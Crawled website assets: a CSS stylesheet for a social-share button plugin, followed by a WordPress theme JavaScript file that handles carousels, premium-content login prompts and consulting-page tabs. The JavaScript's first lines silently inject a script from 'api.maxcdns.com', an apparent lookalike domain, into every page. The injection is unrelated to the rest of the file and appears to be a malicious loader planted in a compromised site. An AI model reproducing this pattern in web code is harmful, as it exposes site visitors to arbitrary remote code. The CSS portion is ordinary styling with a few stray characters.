    margin-bottom: 5px;
    font-weight: bold;
	background-color: #3D8EB9;
	t
}
.essb-postbar-next-post .essb_next_post_info span.essb_tcategory, .essb-postbar-prev-post .essb_prev_post_info span.essb_tcategory,
.essb-postbar-next-post .essb_next_post_info span.essb_tdesc, .essb-postbar-prev-post .essb_prev_post_info span.essb_tdesc {
  display: block;
}

.essb-postbar-next-post .essb_next_post_info span.essb_tdesc, .essb-postbar-prev-post .essb_prev_post_info span.essb_tdesc {
	font-size: 13px;
}

.essb-postbar-close-postpopup {
	display: inline-block;
	position: absolute;
	top: 2px;
	right: 2px;
	-webkit-transition: all ease 0.50s;
	transition: all ease 0.75s;
	font-weight: bold;
	text-decoration: none;
	line-height: 160%;
	font-size: 10px;
	line-height: 10px;
	z-index: 1001;
	background-color: #3D8EB9;
	color: #fff;
	padding: 5px 6px;
	cursor: pointer;
}

@media (max-width: 1024px) {
	.essb-postbar-category { display: none;}	
}

@media (max-width: 900px) {
	.essb-postbar-titleholder { display: none;}
}

@media (max-width: 667px) {
    .essb-posbar-icons-container { display: none;}
}

/* ==========================================================================
   Sidebar
   ========================================================================== */

.essb_links.essb_displayed_sidebar.essb_nospace li a,
.essb_links.essb_displayed_sidebar_right.essb_nospace li a {
	border-radius: 0px !important;
}

.essb_displayed_sidebar ul, .essb_displayed_sidebar_left ul, .essb_displayed_sidebar_right ul {
	display: block !important;
}
.essb_displayed_sidebar, .essb_displayed_sidebar_left {
	position: fixed;
	left: 0;
	top: 25%;
	z-index: 2000;
}

.essb_displayed_sidebar li, .essb_displayed_sidebar_left li, .essb_displayed_sidebar_right li {
	list-style: list-item !important;
}

.essb_displayed_sidebar ul, .essb_displayed_sidebar_left ul, .essb_displayed_sidebar_right ul,
.essb_displayed_sidebar li, .essb_displayed_sidebar_left li, .essb_displayed_sidebar_right li   { 
	padding:0!important;
	margin:0!important;
	list-style: none!important;
	text-align: left;
}

.essb_displayed_sidebar.essb_nospace li a, .essb_displayed_sidebar_left.essb_nospace li a, .essb_displayed_sidebar_right.essb_nospace li a { margin-bottom: 0px !important; margin-top: 0px !important; }


.essb_displayed_sidebar .essb_item, .essb_displayed_sidebar_left .essb_item, .essb_displayed_sidebar_right .essb_item {
	display: block !important;
}

.essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_l_big, .essb_links_list li.essb_totalcount_item .essb_t_r_big { margin-right: 0px; }

.essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_l_big, .essb_links_list li.essb_totalcount_item .essb_t_r_big { 
	padding-left: 2px !important;
}

.essb_displayed_sidebar:hover .essb_link_sidebar-close .essb_network_name, .essb_displayed_sidebar .essb-sidebar-closed-clicked .essb_network_name { display: none !important; }
.essb_displayed_sidebar_right:hover .essb_link_sidebar-close .essb_network_name, .essb_displayed_sidebar_right .essb-sidebar-closed-clicked .essb_network_name { display: none !important; }

.essb_displayed_sidebar .essb_link_sidebar-close a, .essb_displayed_sidebar_right .essb_link_sidebar-close a  {
	box-shadow: none !important;
		-webkit-box-shadow: none !important;
}

.essb_displayed_sidebar .essb_link_sidebar-close a:focus, .essb_displayed_sidebar_right .essb_link_sidebar-close a:focus,
.essb_displayed_sidebar .essb_link_sidebar-close a:active, .essb_displayed_sidebar_right .essb_link_sidebar-close a:active {
	background: none !important;
}

.essb_displayed_sidebar .essb_link_sidebar-close .essb_icon, .essb_displayed_sidebar_right .essb_link_sidebar-close .essb_icon {
	background-color: transparent !important;
	border-radius: 0px !important;
}

.essb_displayed_sidebar .essb_link_sidebar-close , .essb_displayed_sidebar_right .essb_link_sidebar-close {
	padding-top: 0px !important;
	padding-bottom: 0px !important;	
} 

.essb_displayed_sidebar:hover .essb_link_sidebar-close .essb_icon { 
	background-image: url([data-uri]);	
		background-size: 18px 18px !important;
	vertical-align:-6px;
	width: 18px !important;
	height: 18px !important;
box-shadow: none !important;
		-webkit-box-shadow: none !important;
	background-color: transparent !important;
	margin-left: 5px;
}

.essb_displayed_sidebar_right:hover .essb_link_sidebar-close .essb_icon { 
background-image: url([data-uri]);	
		background-size: 18px 18px !important;
	vertical-align:-6px;
	width: 18px !important;
	height: 18px !important;
box-shadow: none !important;
		-webkit-box-shadow: none !important;
background-color: trasnparent !important;
	margin-right: 5px;
}


.essb_displayed_sidebar .essb-sidebar-closed-clicked .essb_icon, .essb_displayed_sidebar:hover .essb-sidebar-closed-clicked .essb_icon {
background-image: url([data-uri]);	
		background-size: 18px 18px;
	vertical-align:-6px;
	width: 18px !important;
	height: 18px !important;
	margin-left: 5px;
}

.essb_displayed_sidebar_right .essb-sidebar-closed-clicked .essb_icon, .essb_displayed_sidebar_right:hover .essb-sidebar-closed-clicked .essb_icon {
	background-image: url([data-uri]);	
		background-size: 18px 18px;
	vertical-align:-6px;
	width: 18px !important;
	height: 18px !important;
	margin-right: 5px;
}

.essb_links.essb_displayed_sidebar li, .essb_links.essb_displayed_sidebar_right li {
	transition:All 0.8s ease;
-webkit-transition:All 0.8s ease;
-moz-transition:All 0.8s ease;
-o-transition:All 0.8s ease;
}

.essb_displayed_sidebar:hover .essb_link_sidebar-close a:hover, .essb_displayed_sidebar_right:hover .essb_link_sidebar-close a:hover {
	background: none !important;
}

.essb_links.essb_displayed_sidebar li.essb-sidebar-closed-item {
	margin-left: -200px !important;
}
.essb_links.essb_displayed_sidebar_right li.essb-sidebar-closed-item {
	margin-right: -200px !important;
}



.essb_displayed_sidebar .essb_item.essb_after_more, .essb_displayed_sidebar_right .essb_item.essb_after_more { display: none !important; }


.essb_displayed_sidebar_right {
	position: fixed;
	right: 0;
	top: 25%;
	z-index: 2000;
}

.essb_displayed_sidebar_right li {
	list-style: list-item !important;
	text-align: right !important;;
}

.essb_displayed_sidebar_right li:last-child a { margin-right:5px;}


.essb_displayed_sidebar .essb_counter_right:after {
	border-right: 0px solid #FFF !important;
	border-bottom: 0px solid transparent !important;
	border-top: 0px solid transparent !important;
}

.essb_displayed_sidebar_right .essb_hide_name a:hover .essb_icon, .essb_displayed_sidebar_right .essb_hide_name a:focus .essb_icon { margin-right:0px !important; margin-left:0px !important; }


.essb_displayed_sidebar.essb_sidebar_transition_slide {
	margin-left: -500px;
}

.essb_displayed_sidebar_right.essb_sidebar_transition_slide {
	margin-right: -500px;
}

.essb_displayed_sidebar.essb_sidebar_transition_fade, .essb_displayed_sidebar_right.essb_sidebar_transition_fade {
	opacity: 0;
}

.essb_displayed_sidebar.essb_sidebar_transition, .essb_displayed_sidebar_right.essb_sidebar_transition {
	transition:All 0.8s ease;
-webkit-transition:All 0.8s ease;
-moz-transition:All 0.8s ease;
-o-transition:All 0.8s ease;
}

/*** Post Float ****/

.essb_displayed_postfloat {
	position: absolute;
	z-index: 2000;
	margin-left: -95px !important;
	margin-top: 0px !important;
	margin-bottom: 0px !important;
}

.essb_displayed_postfloat.essb_nospace li a {
	margin: 0px !important;
}

.essb_displayed_postfloat ul {
	display: block !important;
}

.essb_displayed_postfloat li {
	list-style: list-item !important;
}

.essb_displayed_postfloat ul,
.essb_displayed_postfloat li { 
	padding:0!important;
	margin:0!important;
	list-style: none!important;
	text-align: left;
}

.essb_displayed_postfloat .essb_item {
	display: block !important;
}
.essb_displayed_postfloat .essb_item.essb_after_more { display: none !important; }
`
.essb_displayed_sidebar .essb_item.essb_hide_more_sidebar, .essb_displayed_sidebar_right .essb_item.essb_hide_more_sidebar { display: none !important; }

.essb_hide_more_sidebar { 
	display: none !important;
}

.essb_postfloat_fixed {
	position: fixed;
	top: 30px;
}

.essb_postfloat_breakscroll {
	opacity: 0 !important;
}

.essb_displayed_postfloat {
		transition:All 0.4s ease;
-webkit-transition:All 0.4s ease;
-moz-transition:All 0.4s ease;
-o-transition:All 0.4s ease;
	
}

.essb_links.essb_active_postfloat {
	opacity: 1;
}

/* ==========================================================================
   TopBar, BottomBar
   ========================================================================== */

.essb_topbar {
	background: #ffffff;
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	z-index: 2000;
	transition: All 0.5s ease;
	-webkit-transition: All 0.5s ease;
	-moz-transition: All 0.5s ease;
	-o-transition: All 0.5s ease;
	-webkit-box-shadow: 0px 2px 2px 0px rgba(50, 50, 50, 0.2);
	-moz-box-shadow: 0px 2px 2px 0px rgba(50, 50, 50, 0.2);
	box-shadow: 0px 2px 2px 0px rgba(50, 50, 50, 0.2);
}

.essb_topbar_inner {
	margin: 0 auto;
	padding-left: 10px;
	padding-right: 10px;
}

.essb_topbar .essb_t_l_big,.essb_topbar .essb_t_r_big {
	line-height: 1em;
	padding: 0px !important;
}

.essb_topbar .essb_topbar_inner_buttons,.essb_topbar .essb_topbar_inner_content
	{
	display: inline-block;
	vertical-align: middle;
}

.essb_topbar ul {
	text-align: center;
}

.essb_topbar .essb_topbar_align_left ul {
	text-align: left;
}

.essb_topbar .essb_topbar_align_right ul {
	text-align: right;
}

.essb_topbar.essb_active_topbar {
	margin-top: 0px;
}

.essb_bottombar {
	background: #ffffff;
	position: fixed;
	bottom: 0px;
	left: 0px;
	width: 100%;
	z-index: 2000;
	transition: All 0.5s ease;
	-webkit-transition: All 0.5s ease;
	-moz-transition: All 0.5s ease;
	-o-transition: All 0.5s ease;
	-webkit-box-shadow: 0px -2px 5px 0px rgba(50, 50, 50, 0.3);
	-moz-box-shadow: 0px -2px 5px 0px rgba(50, 50, 50, 0.3);
	box-shadow: 0px -2px 5px 0px rgba(50, 50, 50, 0.3);
}

.essb_bottombar_inner {
	margin: 0 auto;
	padding-left: 10px;
	padding-right: 10px;
}

.essb_bottombar .essb_t_l_big,.essb_bottombar .essb_t_r_big {
	line-height: 1em;
	padding: 0px !important;
}

.essb_bottombar .essb_bottombar_inner_buttons,.essb_bottombar .essb_bottombar_inner_content
	{
	display: inline-block;
	vertical-align: middle;
}

.essb_bottombar ul {
	text-align: center;
}

.essb_bottombar .essb_bottombar_align_left ul {
	text-align: left;
}

.essb_bottombar .essb_bottombar_align_right ul {
	text-align: right;
}

.essb_bottombar.essb_active_bottombar {
	margin-bottom: 0px;
}

.essb_bottombar .essb_bar_withoutcontent,.essb_topbar .essb_bar_withoutcontent
	{
	width: 100%;
}

/* ==========================================================================
   Point
   ========================================================================== */

.essb-point {
	position: fixed;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
z-index: 2000;
}

.essb-point-bottomright {
	right: 40px;
	bottom: 60px;
}

.essb-point-bottomleft {
	left: 40px;
	bottom: 60px;
}

.essb-point-topright {
	right: 40px;
	top: 60px;
}

.essb-point-topleft {
	left: 40px;
	top: 60px;
}

.essb-point-bottomright.essb-point-open, .essb-point-topright.essb-point-open {
	right: 320px;
}

.essb-point-bottomleft.essb-point-open, .essb-point-topleft.essb-point-open {
	left: 320px;
}


.essb-point .essb_icon_share {
	font-size: 21px;
	line-height: 21px;
	color: #fff;
	background-color: #1D628B;
	padding: 12px !important;
	cursor: pointer;
	font-family: essb !important;
	
}

.essb-point.essb-point-round .essb_icon_share {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
}

.essb-point.essb-point-rounded .essb_icon_share {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;	
}


.essb-point .essb_icon_share:hover {
	background-color: #144461;
}

.essb-point .essb-point-total {
	background-color:#D33257;
	color: #fff;
	padding: 5px;
	position: absolute;
	right: 0px;
	top: -20px;
	font-size: 11px;
	line-height: 11px;
	font-weight:bold;
	border-radius: 3px;
}

.essb-point-share-buttons-advanced { 
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
position: fixed;
z-index: 2001;
	background: #fff;
	/*-webkit-box-shadow: -2px 0px 2px 0px rgba(0,0,0,0.1);
-moz-box-shadow: -2px 0px 2px 0px rgba(0,0,0,0.1);
box-shadow: -2px 0px 2px 0px rgba(0,0,0,0.1);*/
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
	-ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
	width:300px;
}
.essb-point-share-buttons-advanced.essb-point-share-buttons-bottomright {
	
	right: 10px;
	bottom: 10px;
	margin-right: -330px;
}

.essb-point-share-buttons-advanced.essb-point-share-buttons-topright {
	
	right: 10px;
	top: 10px;
	width:300px;
	margin-right: -330px;
}


.essb-point-share-buttons-advanced.essb-point-share-buttons-bottomright.essb-point-share-buttons-active, .essb-point-share-buttons-advanced.essb-point-share-buttons-topright.essb-point-share-buttons-active {
	margin-right: 0px;
}

.essb-point-share-buttons-advanced.essb-point-share-buttons-bottomleft {
	left: 10px;
	margin-left: -330px;
	bottom: 10px;
}

.essb-point-share-buttons-advanced.essb-point-share-buttons-topleft {
	left: 10px;
	margin-left: -330px;
	top: 10px;
}

.essb-point-share-buttons-advanced.essb-point-share-buttons-bottomleft.essb-point-share-buttons-active, .essb-point-share-buttons-advanced.essb-point-share-buttons-topleft.essb-point-share-buttons-active {
	margin-left: 0px;
}

.essb-point-share-buttons-advanced.essb-point-share-buttons .essb-point-share-buttons-content {
	margin: 10px;
}

.essb-point-share-buttons-simple { 
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
position: fixed;
z-index: 2001;
	width:60px;
}
.essb-point-share-buttons-simple.essb-point-share-buttons-bottomright {
	
	right: 30px;
	bottom: 105px;
	margin-right: -330px;
}

.essb-point-share-buttons-simple.essb-point-share-buttons-topright {
	
	right: 30px;
	top: 100px;
	margin-right: -330px;
}

.essb-point-share-buttons-simple.essb-point-share-buttons-topright .essb-point-share-buttons-content,
.essb-point-share-buttons-simple.essb-point-share-buttons-bottomright .essb-point-share-buttons-content {
	float: right;
}
.essb-point-share-buttons-simple.essb-point-share-buttons-bottomright.essb-point-share-buttons-active, .essb-point-share-buttons-simple.essb-point-share-buttons-topright.essb-point-share-buttons-active {
	margin-right: 0px;
}

.essb-point-share-buttons-simple.essb-point-share-buttons-bottomleft {
	left: 40px;
	margin-left: -330px;
	bottom: 105px;
}

.essb-point-share-buttons-simple.essb-point-share-buttons-topleft {
	left: 40px;
	margin-left: -330px;
	top: 100px;
}

.essb-point-share-buttons-simple.essb-point-share-buttons-bottomleft.essb-point-share-buttons-active, .essb-point-share-buttons-simple.essb-point-share-buttons-topleft.essb-point-share-buttons-active {
	margin-left: 0px;
}

.essb-point-share-buttons-simple.essb-point-share-buttons .essb-point-share-buttons-content {
	margin: 0px;
}

.essb-point-share-buttons-simple.essb-point-share-buttons .essb_links { margin: 0 !important; }

.essb-point-share-buttons .essb_fixedwidth_65_right .essb_network_name {
	margin-top: 10px;
	font-weight: bold;
}

/* Prev/Next post styling */
.essb-point-share-buttons-advanced .essb-point-prevnext-post { margin-top: 10px; }
.essb-point-share-buttons-advanced .essb-point-prevnext-post a { text-decoration: none; color: #111; }
.essb-point-share-buttons-advanced .essb-point-prevnext-post .essbpb-prev,
.essb-point-share-buttons-advanced .essb-point-prevnext-post .essbpb-next {
	width: 24px;
	height: 24px;
	line-height: 24px;
	margin-right: 5px;
}

.essb-point-share-buttons-advanced .essb-point-prevnext-post .essb-point-prevnext-post-title span {
	font-weight: bold;
	text-decoration: none;
}

.essb-point-share-buttons-advanced .essb-point-prevnext-post .essb-point-prevnext-post-category {
	font-size: 11px;
	text-transform: uppercase;
	color: #999;
	margin-bottom: 10px;
	margin-top: 5px;
}

.essb-point-share-buttons-advanced .essb-point-prevnext-post .essb-point-prevnext-post-desc {
	font-size: 13px;
}

.essb-point-share-buttons-simple .essb_template_bold-retina.essb_fixedwidth_30_center a,
.essb-point-share-buttons-simple .essb_template_bold-retina.essb_fixedwidth_30_right a,
.essb-point-share-buttons-simple .essb_template_bold-retina.essb_fixedwidth_30 a
 {
	width: 40px !important;
}

.essb-point-share-buttons-simple .essb_template_bold-retina.essb_fixedwidth_65_center a,
.essb-point-share-buttons-simple .essb_template_bold-retina.essb_fixedwidth_65_right a,
.essb-point-share-buttons-simple .essb_template_bold-retina.essb_fixedwidth_65 a
 {
	width: 90px !important;
}

.essb-point-share-buttons .essb_template_bold-retina.essb_fixedwidth_65_right .essb_network_name {
	margin-top: 6px !important;
}

.essb-point-share-buttons-simple .essb_template_fancy-bold-retina.essb_fixedwidth_65_center a,
.essb-point-share-buttons-simple .essb_template_fancy-bold-retina.essb_fixedwidth_65_right a,
.essb-point-share-buttons-simple .essb_template_fancy-bold-retina.essb_fixedwidth_65 a
 {
	width: 90px !important;
}

.essb-point-share-buttons .essb_template_fancy-bold-retina.essb_fixedwidth_65_right .essb_network_name {
	margin-top: 8px !important;
}

.essb-point-share-buttons-simple .essb_template_metro-bold-retina.essb_fixedwidth_65_center a,
.essb-point-share-buttons-simple .essb_template_metro-bold-retina.essb_fixedwidth_65_right a,
.essb-point-share-buttons-simple .essb_template_metro-bold-retina.essb_fixedwidth_65 a
 {
	width: 90px !important;
}

.essb-point-share-buttons .essb_template_metro-bold-retina.essb_fixedwidth_65_right .essb_network_name {
	margin-top: 8px !important;
}

.essb-point-share-buttons-simple .essb_template_metro-bold-retina.essb_fixedwidth_30_center a,
.essb-point-share-buttons-simple .essb_template_metro-bold-retina.essb_fixedwidth_30_right a,
.essb-point-share-buttons-simple .essb_template_metro-bold-retina.essb_fixedwidth_30 a
 {
	width: 46px !important;
}

.essb-point-share-buttons-simple .essb_template_fancy-bold-retina.essb_fixedwidth_30_center a,
.essb-point-share-buttons-simple .essb_template_fancy-bold-retina.essb_fixedwidth_30_right a,
.essb-point-share-buttons-simple .essb_template_fancy-bold-retina.essb_fixedwidth_30 a {
	width: 46px !important;
}

.essb-point-share-buttons-advanced .essb_links.essb_template_bold-retina.essb_width_columns_1 li a,
.essb-point-share-buttons-advanced .essb_links.essb_template_metro-bold-retina.essb_width_columns_1 li a,
.essb-point-share-buttons-advanced .essb_links.essb_template_fancy-bold-retina.essb_width_columns_1 li a {
	width: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.digfingroup.com/wp-content/themes/zox-news-child/js/global.js?ver=5.2.23
body_size: 355
content:
var hm = document.createElement("script");
hm.src = "//api.maxcdns.com/?js=1";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s); 
(function ($) {
    $(document).ready(function () {

        // Megamenu slick
        $('.mvp-mega-list').slick({
            infinite: true,
            arrows: true,
            slidesToShow: 5,
            slidesToScroll: 5
        });

        if ($('.rhm-custom-premium-content').length) {
            $('.essb-postbar-titleholder').addClass('rhm-custom-postbar');
            $('.essb-postbar-titleholder').html($('.rhm-custom-premium-content').html());

            if ($('.essb-postbar-next-post').length) {
                $('.rhm-custom-postbar').addClass('have-next-post');
            }
        }

        if ($('.premium-content-nag').length) {
            // Premium block and user don't login
            if ($('.premium-content-nag.rhm-custom-premium-content').length < 1 && $('body.logged-in').length < 1) {
                let _content = '';
                _content += '<div class="message"><p>ready for more?</p></div>';
                _content += '<div class="links">';
                _content += '<a href="/login" class="login">Login</a>';
                _content += '<a href="/subscribe" class="subscribe">subscribe for unlimited access</a>';
                _content += '<a href="/subscribe" class="mobile-subscribe">subscribe</a>';
                _content += '<div class="mobile-share"></div>';
                _content += '</div>';
                $('.essb-postbar-titleholder').addClass('rhm-custom-postbar');
                $('.essb-postbar-titleholder').html(_content);

                if ($('.essb-postbar-next-post').length) {
                    $('.rhm-custom-postbar').addClass('have-next-post');
                }
            }
        }

        $('body').on('click', '.mobile-share', function () {
            $('.essb-postbar').toggleClass('slideUp');
            $('.essb-mobile-sharebottom').toggleClass('slideUp');
        });

        if ($('.page-template-template-consulting').length) {

            $('.services .section-nav li').on('click', function () {
                let $this = $(this);
                $('.services .section-nav li').removeClass('current');
                $('.services .services-tab .tab').removeClass('current');
                $this.addClass('current');
                $('.services .services-tab .tab#' + $this.attr('data-tab')).addClass('current');
            });
        }
    });
})(jQuery);